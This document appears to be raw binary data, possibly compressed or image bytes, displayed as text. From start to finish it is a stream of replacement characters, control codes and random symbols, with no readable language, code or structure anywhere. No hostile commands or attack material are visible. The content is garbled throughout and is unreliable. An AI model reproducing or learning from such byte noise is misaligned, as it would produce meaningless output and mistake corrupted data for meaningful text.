)���zk��#��@�s�S�?'�S�?�����C9��?�K�w0��+%	r>r���0��H�4�y?i��{:���K��ÿ7<�6�>�!��p 8*�`��BP�>�s������3��l9��ȴ�K�  x,�� 0��+"��2�d��K�JZPB;����$�ò�)�'���H!���j����6�AV7L-Z���0A�y�t'����8��AI�!3)<8�s��`E�[�JBD	:��Yc�@��c�I���C5x/�>M�q\5�h-Ď=�9r0SJ�*�>.��hBF��������V;Id�3B�G�d&���ȉ,��Kļ�+I��<;�KO�D��)B���'ʲ�S�8��ك�<������-�l<����8m��{C47�<���`����1;Y8jDB4�F!��3 �����S��cǖ�T#�q�HU���C���B�= ��\��K�z��C�����Y��HkB��ǌܾ-�K�<Q�H��H("k�J���Gb�/�:�94>��<&�G�L����ث������=�L �K�|�� E� �qIt�A�DT��w�����ZJ�D��� ������_��4���I�\�E�lŭ$���1;���4��T���N�|8�y=4�X��l(-ɀ��O�ҟ�,���O���i@�4�"hO�
�̷��?�)�����@���!J��Kj���/��Ȥ� �����C6�%Tcˁ������t̶�̯:���T����Ǐ�����L	�>@Rc	��м�n��Ы�Ш��E`�1 ��4K0�I�`�}�,o� ���$ύ��q�2o�������}AY�O=79=B$����O�ۊ�P�X��Jy3�aP���3�SK�U��6�ΑTdP�S��CH�Tͤ[D09���r!#0>	RD�D��@#�[��S��Ĝ����_���OX>=%��F�&5US��C 6x�S	�?,4�� ��k�ՍMOJ��&e�C���8�ˈP�4s)�O��r��6�`�i@HS{9�6-S]UL�Z\E���N�����Ӓ�,�ړ(1�@��T��8�d#?:TXx,TaK�AO�U�lDJN�����O0�#�ŀ���Rw�>�Ym0���y�5yD�����xKdE���������c=ܤZ��08<��Q5QeEU����HAM��%��.� O؛]��|�LQ�5՜����`K��Ǹ�:��Rz�L��\�Aq�zQS����*О�܂�ΛX�l�5!��}�����ܷXP8mٔ@]pE�#��2�T��ܣ�J�Y�-���8�1��TM���YM��Mb2<����@ �Sjچ��[���u*�RtȠɤ�C�ִ��%��eK
����X ,$�]�ɜ_eMf�.�ޫm�XC����ިy�z}��-oX�jq�y�.x��k�\T�����TL��$؅�:�1(��XűT��]�&3�@��Mm�d���X$��d��XE��ݏ�m�a$��.b�+$J_%�^̀���T�͸��=������U#�b@�)���J)QO�B3�^���g��%�b������?�� �W����#��6� W�(u^7��)�..�+%�#��.
���0��kػyjA#�]^şL~�I
-�a���@EF�5Y^,�-X�ez�Ƣ�(6;Z�X�7�B�]�]!�O���e&K��eM�/`�7N��u�'6��D&���Y�Y�eVU� ������M���@d&��,N�D�fX��p��0P^*X�8L�P���+�� P�@4P>N�s~h���hk6�q�Щ� � ��xq@A1�`��	vS�5e�(���X�P�PEd��Rf��A�=��Mϖfi�쨠j��3�7�����g>��Uݨ֑��\0gHMk��麺�櫓��C�*��� �&��}hk�����aҷ��� WۤQ�~�G�R��-��LL�[kkVD0^ʐ��z*&��k�eKɈ쮶�/��'�;�����vq��`Hi�XSy±��-���mm0_L��aX��Nz�Tۆf������^�|{m#YX��6��T4!n��J\.����6�5n�����cdX��m�No�����R��E�6o�o��o����<�j�k��b���D *�*p?p�; p�:�H��➺)ϩ󝹝2�z�le�M��e��Og���*pP𜊹���.ة�p&��ة)��V�����p��p��,� �&�ӡ6p�d�� �$�� ����"�a����5�,��/s0�1/s1��-Os4_s3os7�r5�8�U���z���6sv��P�t�M�@�Ȱl���sN�ɰ븾�����kt�t76trJGt@g�>�� �A`G��K��Q7�I�tL�t��G�hP8r����2U���Ȋ`)�*W�3�9/v6��c/��6vdo�dv9�a�vjwvh����T�9Fxus>hp�lw*ws�s?w�6�GuwO�v׃C�to�y����W�O�r�w������{o�p�w�O����[[G�|e���� �r��y�i�v�'�j�xk�x7�x6'y�7��Gy-ydo(��Vx��y��y�w���y��y��y*��dXxx$g}��yry!i��x�Wy�Oyj��/�z�/�����w�(�y������y9hu�/{@��'��o��{���&z��MV�('�ʂ�����{��{�|�|�/|��Ys2~hu�w|ȏ|ɇ�I|˯|̧|���ɿ��������l�Ox�/ �/�1���r���`?��6|�?|��}�����}���z-0rĺ��/}�O~�o~�w��'}Ώ~�~���^�	�"_�y��.�h�}��>�}�~�o��_�w��������i�D~����~�� ��@�D�P!A�.��("ŉ+b|���F�r�rnɒ&I�!�$˖._�r��D<0��O�1I4�@K��hE�5�t)ӦN�>�*�T�U�^�jU+֮^�JmR�'Y��0=���Z���m�1�ܺ��}��Y4�\���|��'�p�<@��&�/c��93�Λ=�-z4�Ҧ?�>�:�j֟'�9n�έ{7�޾.|8��Ə#O�|����Ɏ8���&����Å�Lqˑ���ϣO�~=����Ï/>����֗�AI��р�@6��W��"���2ؠ�
�̓3��A���~�̈́���#�X��FȠ3yP]K�yAVL0Aٜ���;�أ�?��\�+�TR0�ŋ,G�s#�OB��SRy`J+�Xvّ����u�,�8r�-U����k����ei$!�S�cvئ�{�٧�6��Y�]? ��d�񧣏B��/]i�z�ca��褟���QV"�`ơ�y�5�y8����Z�^|���S���U1�f��Z���"{�s�E�"&^����� ��b����F(̈�� <�Z����*��
��vĘ��[��mz�f*&z��`.8v��ܣ �.N3ܰ�O. B�C��j��>�����3<NpaY�bȱ�'�\D�ȉ�Dr�3�\�>;|�c�*_k��?3�2�$�lm �����#	0�d-�8���W[����T����c�
G9o����v�B	<!� cA7�. ��I%�]w;��� ��7�vcuI܍�x݄�)4�H����X卫��b�8�<���,1� Q������ �{҆��>;�^.p�0 {���i܋!����;�k��(9߀��K/;�ÝR������v>�<��9+�,f�������C׃!���/�O�^��=��O ڹ�x���%����;_-oyhP��6Th�P�"� V��Va!� �JW:�s&���b'���$�3B����a��2�h�#�%�Xe( ��Ȉ�I��c,cZ�"�a�m�.�a/�%�n-������l`�%�z�\ 9��эHx���G4��%h���E'fj�"U�Hx�' `d�QI����"'W��ڕ$Y���P�NJf�3@uZyDe�N}?x%u�#��l/����钗�ԥ���B�Ìaۗ�g3󛟠�	M�o�l�5�� +��T�vLqs{��й�J�B��{'=�h��d��ey�������"2� �
��
�E���7Åv҂%�'+�Is�$Xc��F���_�Ģ"]aK&�э�ĊJ�Iz��44�erD�;G����z�5��Sv��p��)O��i]��6��]��<���#䢪��D.�����"	�l����IH�IGVґM�(�P�pr�Te]iW��sj�=�:���Nv�a���I��dWa�c��Y�{�e,c�I>�苲���+�2�	��	7AkX�o��-a ϩ�Z��{�|-aG�Ⱦ��$��+����oUD%?_`�% �$`Gq#z<}�̝�s�h���,��IL:R��4�-�'?ZҎ���Wt�K��49�$  !� � ,    �^ � a	ȯ ?Y\8�`��3�1d��+�X��e/zR3��h|xr�ʂ�P*3(�bL�j�D 3�Ξ!*@�*aH�Ag�D�)D�IBu�tШ��&m�QAT�´��u�W���]˖'N�p���*K�ȳS����iǻT��}:8aط:ds�Vc��
dL�2ɘS�l�y�e˝�B��53�ŷ����r%�`�O���%��;ټ�۱k���>�18e��#7^���ʘ+2w�tʥ1�}��9w[n;o��^9����h�|^W=]��g�e>~��k����?��"���w�Y�h��^E�yE^u
���V�L�����ڥaVv�a��X�f$�8b�**��J!^���)Ӣm�h�Z*�I3fc� ��cG>�D$�-Y�CN~X� V��VNi"*R�h#�Hj)"|U� 2�If�g��0kNxҜte`���g�er��a��)�D�ih}V~�f�Ȑ(挎�)#�4FV"c8f�馜v�駠�*ꨤ�j꩑�ꪬ��j*���*무�j+�a����������뭬���N�&���6��������P��f����vۧ�ކ+�ߒK,��h$l�����v)�����ef��F�� ,0���������7����¸+�Wl1N�[.������ �,��$g�
*'C�2�+��r�.Ǭ���l��3osI��V��@-��ޔ�J�P�`�J3�M�/G-�ԕPm��Xg���2�J��`��P�:3l��/�h�lC����%/p��]7�",���|+��5����w���b'^3���M<�-��;�CA.8$wE\^"��f�J� ��Jk��{/��Îz)�;-�큏����^��^5���5Ӽ랼��K6⊯�ATo���g_���_�}�ۇ/����o���o~,�����1w�hT��篿�zC���?VG��uz��8<� ��`�H���<p��$�:z������<_�b9@
W��5��B`C@�fHC��8T����������G�"� �{��z� Ps���VA
�@��`�&��No�V0F2�q	�ۓ�v��\���+��.Y��x�co��>����`��#�pK�m���%qoH���:V�v=���.�@� ��e?xF2Vz�c
]��9�ѕ9��N�G<~φ{��. `?
�}+��/�G����L&��H(*R��$�9I�@��$�'W'J�r�f�
F�FKuF9�\�*s��t�2��de3�U�2�:��>�)�2�SL ���=2Pß�3��q��� }h��>�2A	��B�@Q�z�� U���̒�t` `�JQڭ���cZ�ifp0��n5��`��IITq��=� ���v��P�e;�I���]x��VO�ծn��� �V�ְ&���S�V����a����V��Q�J�]x_H?j��%�~'�`�E�ݎ'�Ԁ����m�z���Fֱ��,f/��J����h;Ih�4ejj����Өf$�<���1�S}�T��\�+�bnY�K�5��|e%����P����Z]FW����գ�+]��W�J��x�e������gջ^�����ͩj�(T�V1�Am�~]��v�amէV�~��U��1a��;.AohP�`�-�]�G]j��}jm_	�*]�v����hT���2i�0�q��G�����~g��8xm��}�̃h�V��b���֞���]�V0��`b����`.k9��s \�jX��F/����������k5��5h?��g?�tŀVB_��bZ�h���蚲Wo��)�0iJ�ͦH��(��)�V�H�A���MpB9����DK���޶˰�u�u�J`���e�uW� ������=�N�k_[~�h�U�]���Ї��I-� U;��^���fmIg�Ҡu��ml��y�oI�MT�v�����|��z˯��:[�	s�f.���g�VC�z޳�𸮠��s��P�,P���8떽�;["�����)j[�����	��o�|Ҙn�����r0��9}���S��F�����|�3�^�-�c��|��W���yM ����-��ڎ>V�?LqHzpe���N�ڵ���@{�p�����򽵼�wǴ}š��`���Nq��"�W�<��7�-��w!�:�'t:��_�|ӝ:_����#��NW@��pMx�/�����}�9�v���nǊ���L��Z��݇�r�[Z�E�ͣɀ�^�:�9�%��/�Ȍ���A�����K5�m7��{�K �!�N�~}���.�1��`���~���W��yl� ^�|Dm~|vGmj@;�À# �8|ȇX��h�|4����s2wE�� E�x6�'� ~��j��@`,�ob'�Kdfg�f�eQk`z�a�'V�[7���j����,��ńTxm��{HdrG`�u�{��{c9��S�7{g_�w@�B0���}��j���~3�+7 �-(��ra��>�f�L԰�Z%��Qe����Q~Pd�vL�ͥ7KTȉ*�l�3!��hH�7@M)�rL��兯(Zz�rH	��rQi�h\���i��<g �M t��_���ާ��،)�+�oϸ`��K���e{����ֵ��&zGxW���]�؉�hp|�Q��4��D�f�(�� J�(�F���j�X ��ii���m���h���8Z��ZD�`<�0���Z�ge��y8y��+}8� i�6H���_ō��x
�8b]U�ȉ��HW9�D�����T��r?�X�"�MT���9K�9J�T� �pE���������5��؊[	}x�|ĕ�h��np �%tؑiAerق��+!ّy�}�w��V!eg��u�VW�ň0	�׎8�\TH�ڕ\_i��ȎN�TAa��	-H���Gi��?My6�iT�rH�A?��?��Uȉ	d�`|c9���i�i9jЖ��s��x���s	�-�Dё'�]�)�W�~x�Q1Y�g�1i���z��q�؝`W�暓�������	�'�����,�x���Pb#�V�Va9�J�*�rU�_��)��h��I|��`8��y�1F\��Č�y��w v�����a'bgb�xf?h{��U�ȉK�_�W����W�
�	W?u�@����P؞>
0H�f`H@�A�П�Y^�XZ�O�R*��4�Wx�����w�\���ņZԖ'�_B�ʡ�'Qe�ȡS����W��fҕv���0Y�1�\6y�ivpz��dftJ%������)����0Pzm��&U���)�N:��ک����	����7Vڥ�9�l��T��>[q�g*ep��Y���+�huʒ�e��ɧ���xl���gl�z��Ч�@ʨ���O��
0�Zp����P�&^X�����ꙡj�XJ��)E������;'A�5��xF�z�njJ��9e����kt�z��U	�����wF{�Xݨ������ ~�~J�3JR�Z��0P/������(˩��R��:��` D�XB` B@�9�5�^Ԯ`Hi�z�
��K�:ت27�Qf}�ѡ�:�&D��vb���fYp���u�3�	'�"K��|*�%p� p��q� gPs��r��$k�|�)��) `L�ʲ� ��k��{�F��s������t��EK�����`M�T�㪄�S���&��X0�Uk�Ҙ���������9*��{�y{����q;���+�};���3/� ��ǋ� ฌR�.`�;�F0������h��˽.�����l�*�K�����:��N�2P���_ș�Dg'���X{~��:���)����x;��K�,����@���)G�l)*�	�YX�,k��˸�����R���ှ$�켕�����H��`jn��)�Q�(��8�j�`'9L���+
п/:�\ļ{�G����
�K��y���L�� ���I�x['\��a�+� Ƣv�^<�����n��$�`��閥U("%\�R�:%=�3,��+���j=ܡ��>�p�TK�¿�k�F����Ľ��P�O|ɘ����
���[Ť���Hp�1c�r\��[�j���������<�&��_�R����;̵ J�d�7w�<�4��Lΐ' ��l�`G�A7���î,�0������G�蜻���M�ęãY��� �ӽ�ٻ����ǲ��`��ܼ^о��}�t���"ysp�m�ǎ��F����K���ԡ�u�.���z<��wx�(^\"��.<�s  �1���2���{��:�����{9ֽ8��,�H�/����r<��e����yj��G@�O����o��b}��"�+��Z�$J��w"ͩ��r��s�j�
,�2(8ժ��}��&�4j�L�c�B^�Ԋ�Ӷ��G��*��3��j��a��= ���ٜ��:�{��\m!^��IK�ڢt�����t=���5�(e�1z��A6�mr�Mڦ���e�0*F����&����)� S�Η���϶|�[���=�#<ޝ=�pQ�a�����M�j,�G�k�s�e z�*[��_���М���S�׿����ޖ����ǔ�Р/���%��ĝ���=��p��mՎ��|���f��L����*Pꚝ����Kb�����sJ5�e3�K̓�_��c�8����C���M!�@YN�% �"DY��1����CTԘ"ᑪ�"�a^�L]��!j��Aa����tu�-�OZ.�nA��­]T!����r�ϼx?NQ�TT�����!m(G��F�_��}��V��g�)��j��%�ѻ�����ĽK��Ai�<�\�� ��^p�v^�Q��.>�I��2~�'��^�L6�d��}Iz���㰥��^��Hn�K>�y3�n��~��=�n��ñ��@���M易�<�T��Nq�<�^�NA�:��)�ۤ��_�}xX=����s���P��[4����I���m!��Zz�I!��4����^����%�!�a�)��\�pX=��N)���NM��� �1=O���
�_��ؓ�	K��j��~�ܜ�
O��}�
�i��]�+>�mX����a3�)H�����]K���������ɿ��aݗ,�=���<���������O�����
�S��#l�����tj׌���A�N��O��6 �������!O�������,�4�*ǁ�>jX����� ��L�nN�M� �,�Mo˰����]���_�ޟ�Q��Qp��o�>����������,�?��/������\��`m�� �H 8�`A�����p�C��ؐ�E~1n�xQ���!E�$Y��I�)U�d���ˑ7��h��C�6u��I��O�A��(�'M�D�h��i�O�.�ڠ�ĢX?j�5�Oըa�F%���ٳh�d�v�b��ɥ[W�[�l�ܫ� ��}��K�������X��Ǒϊ�����]�a��U�Р��<��V�YsV�h��F��eϦ]���m�4Yg,�wo�H�3^<�q�G�/?�<'N�N�OW���O�n�v�ڼ��"6Ljo_��ѫW���{��O�_?�}��;�G �� �[-�֔ˆ9�^�	7t�A#�h&r<jι4JC1��CC��8�����0�N��s�;M$0 �a0҆��rO��+O��!@��ܑ��o���s2����oJ���,��� �F�0��ؐpL2�4sL
��D0���7ӄs'9u�R�:�s�9�B�O@�z�%L��E�i��m/�_��H q�t0� �tSN��(��rŭ���N�R���Z�AգΔuVZk����l35]5�U�X=�BnXd�V�@Ol�T�\h
Q�/�˂�����NIY��FD%S  W�pۥ�^��wއBU!X]�B�}�U�U�"UV�X`_{�*,4��b`�H�V�+�My�׌��X׏7�3d�I.9Y�U�)T�N�i�2k�a�Ӆ2��m���:��� ��]T�\� ^����lX�����Zv����ԃ�6h,�5+X8^�@,���%�8Y��/�X!P�bn������������|p�/�p��N��o�q��dU��Dg3w��[Zq�P�C=*�m��FuS�n��bgk��ÅEGI}P��ct�v��.Q{�z�����,���;��ljS�����T�B�ܦ�.ya|�7���A����g_���~�釿����ُ����/}��̇�,�S`A&��`e�*�q�3��.*P��<x���be���ޥv;�]
]�)��PG/�_nI� x1<�< �� �(D�(,@z3@̼���*X��܂�g&�Z ���.~1��#�(�
��kd�Ɗ0A�%��UD��d&m\-�� k#��-�s��)��↋��	� b,҆7s!��2<�����~p �Pk�h"�LyJ?�������wFX�R���e-i�� ��}	d`/��F?��Z ���9�L*w\��~��>�Pg���w����	1v�+a7%PRH�d![�CJN2����v藂8B�9��v� g� ��e)��O6b�+qZ�&D�_�t���<@�m����/�ǡ��(��QY��~"�%~	A��"�fKW�9c3����/��s}��5;)��h��#	�HqV��:�f���>�N/�Y�<����@4�Z?�2��A$�Ƶ2��%f*U`��Ixԣ��F5@� IT�x �׿�����_�W�Z�8`lc�׎��c��duyY�)V�&x%�`"$�|��k$�����೤���K�ƶ��e��e[��)Ңi2�!ċIZq��N�TFD-�ϖJB��ӽ�*YԢBU���f��y~d�U�O�h��uUd��jw������_M��
���>Ha�,��Q�H�tp��S��R��@,F#XF����T�EP�m-#��φ!�8�S����B����:��	��C9TܾDظ�tmK[ ��.%2ˊ	S ����5���!\(�c�R��{]��\�|�*����by�5/���]�:���&�ZS�! M8H��y�?7%G/g� �$Q��AS��:�e�HL�7�%��|`��\��]-]`���Ѣ�(HE�T��ūf��I\Қ@ǤEl�ZL��6^���_K��u ���k��t?��I#XdhK�z�MzP��*7��[e{R�,�6UGf�����/o͵�V9���t�uḨM��;��Pd����}[m� ��N�8j�>:@8��{aA�((A�	E�0A���"'��Mnr�Y�}@��i��}���I]>U��;�>��@���v ��At�`�4/�x���<Ÿ6��7�f��ώ�0q�Fb��LnB���S8o�^���:�j��f�.Q����Q���N�9�k�5�{!�|�{E��:�W�M�A��],~p��� ��ܢ��+&2��*��x�,��(��'9=D����? �8~ g��F���g�D_3����7-��?�D��mu��<���z��P1��_�z��}U��|?�°[u����h���u�����zK��Fb��:���ٵ����kR7�j��ܻ�q7tq83�{&zc!��*���>c�� +�
(f��;��<�+�:a�˳�&��˵�Q�(������k9�h�G ���4 I�9�� ���"��B�
��=�=�����=[&!�ѻB���9��E �C�˼F{>�J���
�SC��˸�+��;�>�3#Ⱦ��<����9Y�12(DC4D3�[Dp� �&��DJt�i�����?�i
��*u�;�#��rs;S��uS� 4E4�����ؚ�<��3A� �'f|��!�@���3�ZA��/1,CIX���� ���D ��5!��n�<$�%$��3H-�K��l$�m4+P�,N��1|A�#����{Ì�6$/ �5L�r��C\H�\����c5�1������AHE���a�|ԃ&0Fɭ��J�D�zd�d�D� �o�.�q��Vl�S\ P�37jjŚ�7o��(ý���9B���<f����el�Q2���b���˜��<7q�ڈ�Q3Hs����r�(��)>1,>|C(G���q��z̀�QB�(�H��{����7Xǋ�h�H�dD1����1�Ȭ�Ϛ>3��9 DLC1@Hj(���1(D�j�8@ȇ���4H��G��J4�#��9:"�6e�����OD�>j&Q��C7���JNW�)��&�̻V�_��g��Z�1�zb�� ^�)�8`T)a���%��ʨ�������,K�Ĵz�+�B��� z0L���oĄ{<��������G�(�;=�s�$� �z=�P}�HL��{��͌:���S1$HQUQ1�1X&Ӌ� D%h�)[S�I��r ��k>��+x-�<�^��"C�c������<��hʆ�N�\�ۙI8K��L���A��?[0J���_l
8���K� ��~j��A��-�|C+�����4�����9��ô7Tl��o������� s�+BH=��=z�=IT�#?�E?Us�@0UU�P�T%(MUu��
Ls Bp�5 &��Y�9j�1-HL�(V���4�^�J$=�ۼ�����Sh{��R����a�kuN+��$�*�V�H�0�6|����*�;��e�����T��{O<U��(�zO���[�S� K�P�\9٣hP�*VL-0 ��X��X��3�>�4�LBԘcUλ8 �У�/�B����R�UbU�,D�Y2�O0�C@5���C��B��uU3��B��%Mn��-ئ%R�Af�Dh�6�"�M�&�X��*v��w�J��,��w���n5N�4םʘDW|�ji���6l[Sy��	�{�Z�
	�WL��u	��Oh��A�����B�8n�P��ؽ��\��\��P%Gny/�=]�� �TJ9�K �Tǽ��?b%���H% �s׷t��I �4�?�C=�>2hhZ��U��%�h=pU^-�0h�Ɲ]�mZ;�Z`�ZۤZ��M�� "[�M�
���uWt"���<�����H2���߶e_k9W�S�C�q�lӆ	�[��@f��̡�:U)Μ�O=Mܗ����^-��
% L��=0b��o<0L,�/H�Ƿ<TQ�8,���5^>�����K�GB@C� bH�X��ô*�� P��>0�D������^�(�_�e��g�d��S��<�u�� ��U��%X@�w�
��@ �߀�(H�m������1u�l �)~� hJgm`"��&���R%~�F` ��b��� P�z�mڐ��X��S��#YX�Ѝ��� -aԅ���O���<m��"Vb-�(؈�M��U�*�Y�g�Yj����h><��@�]�9D��_��%UQ�PL�%d�[����%c�/@�iU_�>~�q�邅R�c�~S�i��T�r]'l�v`m� ��J~&�.��#�[�	�!c�|�$�:��<�d�X\b�]H�O����;�T����-(9�3��;���KR�aI�a$�TK��ڋ� ��Ex�(؁��^"Bv��Aa"�ꧾ�����8K���$�F�J�"��S�����:�VQn�c�*w�1��j�)��aH㖊
}���cW�����(h�Sl|��f��S�S�z���X���zd���;�l@��.28�"�ٗ�1��6�%�0�.�,�.]�B,.x��I���L��Ϋ�[����ϊE�@����[n���1 �kZ�~k�^��j�k��n*�a	���nLMD�C�n�R���7�k��������U_���@Nt�r�cp���lo�����
��h$�r��L�1��;�vV���d�}g����lm�^�-^�+H�u\&����M�+�mܖ���7X&�=��������b��b0�nI^%�^�S�4�k>��q�>�CP�ǅ
^=��a�M�7��"Zc��i{6�}������k[X�a�譝�{��E���/Kl���CQ��o�N|��)c��3d	g@d�>�2�VP�w��Zx��~;��)�m�-Kn�\~ ��mX�݇T�P�nBX0А�a%�K'��}��C���� �!�}h�]�uQ�f�ޥ������)��ȼ��}�U*�+@�/GH�vs�������� ��L�ڽ���#m�{~R'MS'=G�,��w��}l��g�R���	"f��M�d?���%��&7Is�x��O�҉x	XOO	�&v�l؇�iW�+�X���j]��i��R��@I��h�s�^y��up�P�y��� ������y)��i'z��`�U��1��k�y������bL,�ʻhxV�os�Xw|����@o2�������L�������y�w����dAFp҉p�I�g
L��H�k���o�.�G�dN�Ɍ�x��v��|э��J�K������By� �x0X�m���0����5����
�p�ۏ���wzi����|��a�C��˟ݛ�ٞ�r�U5�g~��-h�9,1�}f�����߇K�tI�v>��g�t�M��A��c{����Z�wI��A�{|�(TD)�b�@�*4���c�&RL���E�zm����-[ dX��@gl��b���Kd�iR�K5i��N�6{�d������Z�ג/b��R�j�*֬Z�r�J�ŕ�b��;��" �m���0�갽2�޼z�,�1���\�����o��^)[�a�D*)X��X0b17�93YЛ��8U��i3�5w�B�`��YJ�A]"vlؘy�A}�J���6�F���d�)e��9̧���9�z�k!�k��-�`ej�|C�-��������B���(��O��{�2G�w�*�G��w�2�0��N5��RеD]��zCe��rh�|A�Q+A%�W1�8#�])���U=�-�#,��EDra�"me(l��D�M �W 	�X�q�[8ւr7���8b����eVq���%g�A2'����yΩYi \���rɁ)
.��εB�
�E�ݤ�yw�28�"A�G᧡���EB�E
|�*Q[��J���*�6�x�W���w�����A7ïI�D�)��LU;�a� fH�"U�,��KT]Z#��z�U�Y�{�6��i��x����n�����F���+g��h��$P	%f�=�B����g��%Y�k���Ćn&�o6�B�W@B�m~��Ś�%���8�a�� - �G5�l��6#�qrr��a��	�M�^W4�3u��L��`*G�*ճ�j�m��u���Z���^bl�*�����+Hj�����D����THivO���07h���
>��)�vfY�4���3*�r( �c��&k�`2yAaA2�Q�,�a+_eYee��&l����er��Ȗ���>K�i���~� �����@���`@���W�X�G/I�ջ����4�z�}/°J�U���PQ��u�\�J�[T�����&i�����?�B����c��Rp+���7�]K)3X�!�	cT��@�rPF��|;}m_z2
O'��n4 <��
r9�E�e���	U�;�u�;��^D4Q�k���:K qvEd͙�����3!�LlV
��c2��	���9�g-HA�`�4��Y�r#%7� PNrB�T��ב=�o�P��'HA��}��E��H���j�t��"�C�o��#&��+<
�<`��=�0���ʶ:��UREc��h�"�i�c7�"h�8�}��37�,�r9$sMB|��^Y&̥	�dtfh�)�"v�a�����]13Q�����F��m�
�&�� K�/�J"I�w  ��-�R$>�9F��  ���0�寠�<(B3�� r�%k\#(u"I�3�X�
HX�QU�cH�"ƞ8�$��,���I�	E]�	GƔ&Þ	�W�tv̈́&7{��c�҈/)-y*ԛ
�����"�ԇ��t*T�Uf��\�:?��K��n��'X�
d���4hBߡеn����d�S޺���:I5�R��ʍ�p("8���2�җ��icI�1��6-�3_zXi~Ԛ&��JUj��:��t�g�(�:6��,�dC��}�s�r}-l?�Pt�s�UF=�����b�nw{V߂÷���Z�Z۫>h�Ν-^Y�QJ
'�.K���rWp���~jD����t)4SzT��w�BmfS:�kZV�B�d�xR��t��m/�\Q�:Ԁn}ns������N(��:U�����-���K�¹���њV�v��-��c�@%�h�um�d�����[BE/{MY�W��5�i�y�o~S�D�,h��c#����]me�L��ҮȀ]/z��1&��5��O,f�.���m�A�a5��klư�Ϭ\�����u��4��*��CY9��[)��P��E3��(H��#iHK�Ғ���-��M+ZӜ�4�=�Q��ԙf4�<��0�v��+3��,�4#�µ���ݬ�6�׾�u�ig�9�sY��M��G
-�iS��S�[��lWo��������]�X�S�TA$B�l����~7��M�b�Z��w�z��}�D�^快-��|��m
1���p/��	f���Mn=.ö���q=�xS����׼�^�{س�w�_�P[��E�V[�����6�yV�-��\�;�9Ѓ.�<�yȕ��3��N:ԣu��\&���Q>���W/b�F��󱓽�x������+X�n����n���%����~k���}��*������{'9��Nw�o]�qg�,`�S��5�E�s�y�~��*�e{�@/z ���/��O�vɚ�r>�⅍���F�m�������=��/|�C���}�S/z�+�}�
&o��S����>����s����>�����Z��&<�߯���?����_��7<�?o�����F��(,A��^�Q��( 6�>�F n�V J f����^S����`*��z�	� 
�`
��
������m\����^�*1
��)���n���!&�.!6��>!F�8$�V�!d�j!�@f�����4�@�!�a��!���!ơ�!�!��~aN!J�^! J� "!.!�� �."#rE!>"$F�$6aR" naV�nb�a��ҡ(Ρ��)��(֡rb�a&^",¢V��!�6".�b�L"/��/Fb,��%�a+�^�*z�*.#3��3�b*>�4B�4V�*&#+�"&�,cR�D"�"9�#w�B�\�Q��L� +�c�	 
�Y��B;���=�[;£>P�L�>d>�;��:�;�cS$"B6� jE>�"�4dV��B�CƃAڣFB$C�#W��A��C�;d$A�$Jj�30�J�$LƤL�I�dCz�H�8ڣ9��O��?bd���H
�DVE@^Mzd?V�V����$V<�W�#F^$Q^e:"eDv%Cb%F�$KndJ�� �eY��L�$[��L�%J.$B%�";�$^�^���W��X��Z�%\�ea��a&f\f�NA>�%dF�dNf $V�%X��I
&b�`z�b�&h~fh~���!R�j�&k�&D֤\��l�&g��h�f[�fnR�M�e��-b�&q�q�fInfm��l6'+fg�&GJgt�&tn&Xz�J(��w~'x.b>(�Q��r.'sZgz�gizM8Bp��|�'}��x�fu��~��m��ab��f}(��i�Q�'t�g~�g�$f�N��V��^�D�fX6(B2(u.h�z��z����b(����je<\�Tn�srh��(�� ����&g��`���(��T�(�in�c'<h���g��)�F)q��e�dbVg���n�:h�>��N�&V��
$L�V����)�أ \�Oĩ�=��VE�e��>x�U��N��A~��^�"r%��)&@e�,fU^'�2��Nꒂh�����e���
�7�`-x�<�(V� d������A�x�����%T���������&*R�*pI���)\���R��r�l�$Nv*쁴N+�F� D�\��bk��i�R�hH��r�F�U���V� ����@�����߻�@��(��Z���A�zA�2R�B��B���N�t�U��l��iTZ*G��.��n,J������QvEW�+e&bH�ʮߨN�(��7T�T�����Ԩ ��=
A�6�	|� �j�NX�v*V$�<&����,���� �������Ŷ�DK"����k`f�Wz��ؾQ��hzf�ڮ��i���Ϣ@�v�t~l�d��jET���B�Q4�f��-f��
\1��;",?\+�Y�Ҫ�F�І���E���6<�k��0�����`n�pm���玂�Z��
���������.��Ϊ���M� =pE�2nl�c4	�d@�n-z
���B���hJz�@]	(����$�n� �+W �c�d��� 
k�2m��������l�Z-철	�o�������᪀�p*<m�0䭝� �J�PN K��B�B0Ś��BD�`\�ú$�� 	�&���v��L�
��sz&��	3���3�	�H�~��j���v�]���V��v������V��*0s�`��]� F��+?�k�C����)<z@. �eK��*�f�W�m0
Ц��0�g
@��1�p�z�I[�B�U��,�/�>� &[2Ё��k�����rY�

�TyE?�)D�(�@6@%��*��� �GC�>���U����e�`�/S�7��Mڮ6б!�/g��	�qY�q5�����Ւs���:1V@�$�e��;���i�r7DC,г%�8�2�?o�?�r�Y1@cn��9���c�U�Q���>�-�߿
��Z퓐�+���Pb�B��-Uj�*/ �44è7;3M_3Bf�KosF�oNSs1?/���)�2�H#3��s^�Aس�s�Yr=�3n�36lr�s>0BC?�.�������B�/�5U�[�t�Op� ���І`�/X34�$4Rn��.V�����SU�~n����55��a$��tZ��_�*g���ޤ_�i[0���`;���߮Y����U�sB���س���T��	���pk�&7TE��>��[�?���� ��tCw:˄d��P�7���#\��m���X�`��5.��a�.R �u�wt�*y֯[6���M���6g2Gn����y�f<��0P� 4��@\��[8�7����E��v��#W;�h�e`C4hb@h��3����@�	�&#wV#7&� '�R���*��6~c�Z+9�! (2aCw�#y�������b�� ��8+�ǻ�rvoZ�
,� Zk���5�n�s\rf�;By�w���g�Cc������=�Eˠ���x��LH���H����W:J�Q������AD"���,���a �9�o�Q�v1�x!A�qG �7w��z�N,��Ѓ��VW�=kuT&T�Uy��7�V�0ˈՉ چ��#�{S0}�Q�w��������w{�3�B߫@�SŤ�z�/�����
�7��@t:�9k?"���͟t�,-.�A��+.{�`@���;_6�C
p���?v�#N��[z<�3�P����hw>o��#�%�x4I7�D���:&{��&���@�n��[�p_��cu���*�#�o��/t�[���HU@���uǥxM=;BtZ�B�_���{>�w[�̮B ���j����S0�Oyt#����Z9*��¯9�K@
�Yz��������'�hw���&���_���%����O�L���S��u<�bo{B.xA
D2�S�H���H�o�S[��ǂr{�7��?�Q�Brs���6�ۼ��z� ����@�x��:����w�B,=�=Cg��/ �7E�kB��{8h�*����|�����1ڧ����3��2��y(.���?�} ��Q�.H#U�U��E�(VD"!@DV�HhR�"���d8B� ��H��∍�:�4�BS��*��fr���+�
